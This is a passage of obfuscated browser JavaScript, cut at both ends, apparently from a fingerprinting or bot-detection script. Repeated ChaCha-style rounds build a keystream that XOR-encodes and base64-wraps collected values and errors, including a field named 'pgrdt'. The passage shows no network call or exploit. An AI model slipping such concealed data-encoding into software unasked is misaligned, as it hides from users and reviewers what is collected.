                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                for (su = 0; su < 4; ++su) {
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 16 | (sR[12] ^ sR[0]) >>> 16) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 12 | (sR[4] ^ sR[8]) >>> 20) >>> 0;
                  sR[0] += sR[4];
                  sR[12] = ((sR[12] ^ sR[0]) << 8 | (sR[12] ^ sR[0]) >>> 24) >>> 0;
                  sR[8] += sR[12];
                  sR[4] = ((sR[4] ^ sR[8]) << 7 | (sR[4] ^ sR[8]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[4] >>>= 0;
                  sR[8] >>>= 0;
                  sR[12] >>>= 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 16 | (sR[13] ^ sR[1]) >>> 16) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 12 | (sR[5] ^ sR[9]) >>> 20) >>> 0;
                  sR[1] += sR[5];
                  sR[13] = ((sR[13] ^ sR[1]) << 8 | (sR[13] ^ sR[1]) >>> 24) >>> 0;
                  sR[9] += sR[13];
                  sR[5] = ((sR[5] ^ sR[9]) << 7 | (sR[5] ^ sR[9]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[5] >>>= 0;
                  sR[9] >>>= 0;
                  sR[13] >>>= 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 16 | (sR[14] ^ sR[2]) >>> 16) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 12 | (sR[6] ^ sR[10]) >>> 20) >>> 0;
                  sR[2] += sR[6];
                  sR[14] = ((sR[14] ^ sR[2]) << 8 | (sR[14] ^ sR[2]) >>> 24) >>> 0;
                  sR[10] += sR[14];
                  sR[6] = ((sR[6] ^ sR[10]) << 7 | (sR[6] ^ sR[10]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[6] >>>= 0;
                  sR[10] >>>= 0;
                  sR[14] >>>= 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 16 | (sR[15] ^ sR[3]) >>> 16) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 12 | (sR[7] ^ sR[11]) >>> 20) >>> 0;
                  sR[3] += sR[7];
                  sR[15] = ((sR[15] ^ sR[3]) << 8 | (sR[15] ^ sR[3]) >>> 24) >>> 0;
                  sR[11] += sR[15];
                  sR[7] = ((sR[7] ^ sR[11]) << 7 | (sR[7] ^ sR[11]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[7] >>>= 0;
                  sR[11] >>>= 0;
                  sR[15] >>>= 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 16 | (sR[15] ^ sR[0]) >>> 16) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 12 | (sR[5] ^ sR[10]) >>> 20) >>> 0;
                  sR[0] += sR[5];
                  sR[15] = ((sR[15] ^ sR[0]) << 8 | (sR[15] ^ sR[0]) >>> 24) >>> 0;
                  sR[10] += sR[15];
                  sR[5] = ((sR[5] ^ sR[10]) << 7 | (sR[5] ^ sR[10]) >>> 25) >>> 0;
                  sR[0] >>>= 0;
                  sR[5] >>>= 0;
                  sR[10] >>>= 0;
                  sR[15] >>>= 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 16 | (sR[12] ^ sR[1]) >>> 16) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 12 | (sR[6] ^ sR[11]) >>> 20) >>> 0;
                  sR[1] += sR[6];
                  sR[12] = ((sR[12] ^ sR[1]) << 8 | (sR[12] ^ sR[1]) >>> 24) >>> 0;
                  sR[11] += sR[12];
                  sR[6] = ((sR[6] ^ sR[11]) << 7 | (sR[6] ^ sR[11]) >>> 25) >>> 0;
                  sR[1] >>>= 0;
                  sR[6] >>>= 0;
                  sR[11] >>>= 0;
                  sR[12] >>>= 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 16 | (sR[13] ^ sR[2]) >>> 16) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 12 | (sR[7] ^ sR[8]) >>> 20) >>> 0;
                  sR[2] += sR[7];
                  sR[13] = ((sR[13] ^ sR[2]) << 8 | (sR[13] ^ sR[2]) >>> 24) >>> 0;
                  sR[8] += sR[13];
                  sR[7] = ((sR[7] ^ sR[8]) << 7 | (sR[7] ^ sR[8]) >>> 25) >>> 0;
                  sR[2] >>>= 0;
                  sR[7] >>>= 0;
                  sR[8] >>>= 0;
                  sR[13] >>>= 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 16 | (sR[14] ^ sR[3]) >>> 16) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 12 | (sR[4] ^ sR[9]) >>> 20) >>> 0;
                  sR[3] += sR[4];
                  sR[14] = ((sR[14] ^ sR[3]) << 8 | (sR[14] ^ sR[3]) >>> 24) >>> 0;
                  sR[9] += sR[14];
                  sR[4] = ((sR[4] ^ sR[9]) << 7 | (sR[4] ^ sR[9]) >>> 25) >>> 0;
                  sR[3] >>>= 0;
                  sR[4] >>>= 0;
                  sR[9] >>>= 0;
                  sR[14] >>>= 0;
                }
                sR[0] += 1868719733;
                sR[1] += 1935892852;
                sR[2] += 1696622450;
                sR[3] += 1701143585;
                sR[4] += 2340297809;
                sR[5] += 4257130792;
                sR[6] += 192208323;
                sR[7] += 2934803769;
                sR[8] += 4249585524;
                sR[9] += 2686335333;
                sR[10] += 88139009;
                sR[11] += 932493743;
                sR[12] += ss;
                sR[13] += 254309664;
                sR[14] += 2157857574;
                sR[15] += 1664776452;
                sU = sU == null ? "null" : JSON.stringify(sU);
                sl = [];
                su = 0;
                for (; su < sU.length; ++su) {
                  sy = sR[Math.floor(su / 2) % sR.length] >>> su % 2 * 16 & 65535;
                  sl.push(String.fromCharCode(sU.charCodeAt(su) & 255 ^ sy & 255));
                  sl.push(String.fromCharCode(sU.charCodeAt(su) >>> 8 ^ sy >>> 8));
                }
                sI = btoa(sl.join("")) + ";" + ss.toString();
                ++ss;
                return sI;
              }(sK.value)
            });
          }).catch(function (sK) {
            var sU = M2(sK);
            sM[sk] = {
              error: function (su) {
                var sl;
                var sy;
                var sI;
                var sR;
                var sC = [];
                sC[0] = 1868719733;
                sC[1] = 1935892852;
                sC[2] = 1696622450;
                sC[3] = 1701143585;
                sC[4] = 2340297809;
                sC[5] = 4257130792;
                sC[6] = 192208323;
                sC[7] = 2934803769;
                sC[8] = 4249585524;
                sC[9] = 2686335333;
                sC[10] = 88139009;
                sC[11] = 932493743;
                sC[12] = ss;
                sC[13] = 254309664;
                sC[14] = 2157857574;
                sC[15] = 1664776452;
                sl = 0;
                for (; sl < 7; sl++) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 4; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                for (sl = 0; sl < 2; ++sl) {
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 16 | (sC[12] ^ sC[0]) >>> 16) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 12 | (sC[4] ^ sC[8]) >>> 20) >>> 0;
                  sC[0] += sC[4];
                  sC[12] = ((sC[12] ^ sC[0]) << 8 | (sC[12] ^ sC[0]) >>> 24) >>> 0;
                  sC[8] += sC[12];
                  sC[4] = ((sC[4] ^ sC[8]) << 7 | (sC[4] ^ sC[8]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[4] >>>= 0;
                  sC[8] >>>= 0;
                  sC[12] >>>= 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 16 | (sC[13] ^ sC[1]) >>> 16) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 12 | (sC[5] ^ sC[9]) >>> 20) >>> 0;
                  sC[1] += sC[5];
                  sC[13] = ((sC[13] ^ sC[1]) << 8 | (sC[13] ^ sC[1]) >>> 24) >>> 0;
                  sC[9] += sC[13];
                  sC[5] = ((sC[5] ^ sC[9]) << 7 | (sC[5] ^ sC[9]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[5] >>>= 0;
                  sC[9] >>>= 0;
                  sC[13] >>>= 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 16 | (sC[14] ^ sC[2]) >>> 16) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 12 | (sC[6] ^ sC[10]) >>> 20) >>> 0;
                  sC[2] += sC[6];
                  sC[14] = ((sC[14] ^ sC[2]) << 8 | (sC[14] ^ sC[2]) >>> 24) >>> 0;
                  sC[10] += sC[14];
                  sC[6] = ((sC[6] ^ sC[10]) << 7 | (sC[6] ^ sC[10]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[6] >>>= 0;
                  sC[10] >>>= 0;
                  sC[14] >>>= 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 16 | (sC[15] ^ sC[3]) >>> 16) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 12 | (sC[7] ^ sC[11]) >>> 20) >>> 0;
                  sC[3] += sC[7];
                  sC[15] = ((sC[15] ^ sC[3]) << 8 | (sC[15] ^ sC[3]) >>> 24) >>> 0;
                  sC[11] += sC[15];
                  sC[7] = ((sC[7] ^ sC[11]) << 7 | (sC[7] ^ sC[11]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[7] >>>= 0;
                  sC[11] >>>= 0;
                  sC[15] >>>= 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 16 | (sC[15] ^ sC[0]) >>> 16) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 12 | (sC[5] ^ sC[10]) >>> 20) >>> 0;
                  sC[0] += sC[5];
                  sC[15] = ((sC[15] ^ sC[0]) << 8 | (sC[15] ^ sC[0]) >>> 24) >>> 0;
                  sC[10] += sC[15];
                  sC[5] = ((sC[5] ^ sC[10]) << 7 | (sC[5] ^ sC[10]) >>> 25) >>> 0;
                  sC[0] >>>= 0;
                  sC[5] >>>= 0;
                  sC[10] >>>= 0;
                  sC[15] >>>= 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 16 | (sC[12] ^ sC[1]) >>> 16) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 12 | (sC[6] ^ sC[11]) >>> 20) >>> 0;
                  sC[1] += sC[6];
                  sC[12] = ((sC[12] ^ sC[1]) << 8 | (sC[12] ^ sC[1]) >>> 24) >>> 0;
                  sC[11] += sC[12];
                  sC[6] = ((sC[6] ^ sC[11]) << 7 | (sC[6] ^ sC[11]) >>> 25) >>> 0;
                  sC[1] >>>= 0;
                  sC[6] >>>= 0;
                  sC[11] >>>= 0;
                  sC[12] >>>= 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 16 | (sC[13] ^ sC[2]) >>> 16) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 12 | (sC[7] ^ sC[8]) >>> 20) >>> 0;
                  sC[2] += sC[7];
                  sC[13] = ((sC[13] ^ sC[2]) << 8 | (sC[13] ^ sC[2]) >>> 24) >>> 0;
                  sC[8] += sC[13];
                  sC[7] = ((sC[7] ^ sC[8]) << 7 | (sC[7] ^ sC[8]) >>> 25) >>> 0;
                  sC[2] >>>= 0;
                  sC[7] >>>= 0;
                  sC[8] >>>= 0;
                  sC[13] >>>= 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 16 | (sC[14] ^ sC[3]) >>> 16) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 12 | (sC[4] ^ sC[9]) >>> 20) >>> 0;
                  sC[3] += sC[4];
                  sC[14] = ((sC[14] ^ sC[3]) << 8 | (sC[14] ^ sC[3]) >>> 24) >>> 0;
                  sC[9] += sC[14];
                  sC[4] = ((sC[4] ^ sC[9]) << 7 | (sC[4] ^ sC[9]) >>> 25) >>> 0;
                  sC[3] >>>= 0;
                  sC[4] >>>= 0;
                  sC[9] >>>= 0;
                  sC[14] >>>= 0;
                }
                sC[0] += 1868719733;
                sC[1] += 1935892852;
                sC[2] += 1696622450;
                sC[3] += 1701143585;
                sC[4] += 2340297809;
                sC[5] += 4257130792;
                sC[6] += 192208323;
                sC[7] += 2934803769;
                sC[8] += 4249585524;
                sC[9] += 2686335333;
                sC[10] += 88139009;
                sC[11] += 932493743;
                sC[12] += ss;
                sC[13] += 254309664;
                sC[14] += 2157857574;
                sC[15] += 1664776452;
                su = su == null ? "null" : JSON.stringify(su);
                sy = [];
                sl = 0;
                for (; sl < su.length; ++sl) {
                  sI = sC[Math.floor(sl / 2) % sC.length] >>> sl % 2 * 16 & 65535;
                  sy.push(String.fromCharCode(su.charCodeAt(sl) & 255 ^ sI & 255));
                  sy.push(String.fromCharCode(su.charCodeAt(sl) >>> 8 ^ sI >>> 8));
                }
                sR = btoa(sy.join("")) + ";" + ss.toString();
                ++ss;
                return sR;
              }(sU)
            };
          });
          sW.push(sQ);
        }
      }
      for (s6 in s8) {
        sD(s6);
      }
      return Promise.all(sW).then(function () {
        sM.pgrdt = function (sL) {
          var sX;
          var sd;
          var sQ;
          var sK;
          var sU = [];
          sU[0] = 1868719733;
          sU[1] = 1935892852;
          sU[2] = 1696622450;
          sU[3] = 1701143585;
          sU[4] = 2340297809;
          sU[5] = 4257130792;
          sU[6] = 192208323;
          sU[7] = 2934803769;
          sU[8] = 4249585524;
          sU[9] = 2686335333;
          sU[10] = 88139009;
          sU[11] = 932493743;
          sU[12] = ss;
          sU[13] = 254309664;
          sU[14] = 2157857574;
          sU[15] = 1664776452;
          sX = 0;
          for (; sX < 10; sX++) {
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 16 | (sU[12] ^ sU[0]) >>> 16) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 12 | (sU[4] ^ sU[8]) >>> 20) >>> 0;
            sU[0] += sU[4];
            sU[12] = ((sU[12] ^ sU[0]) << 8 | (sU[12] ^ sU[0]) >>> 24) >>> 0;
            sU[8] += sU[12];
            sU[4] = ((sU[4] ^ sU[8]) << 7 | (sU[4] ^ sU[8]) >>> 25) >>> 0;
            sU[0] >>>= 0;
            sU[4] >>>= 0;
            sU[8] >>>= 0;
            sU[12] >>>= 0;
            sU[1] += sU[5];
            sU[13] = ((sU[13] ^ sU[1]) << 16 | (sU[13] ^ sU[1]) >>> 16) >>> 0;
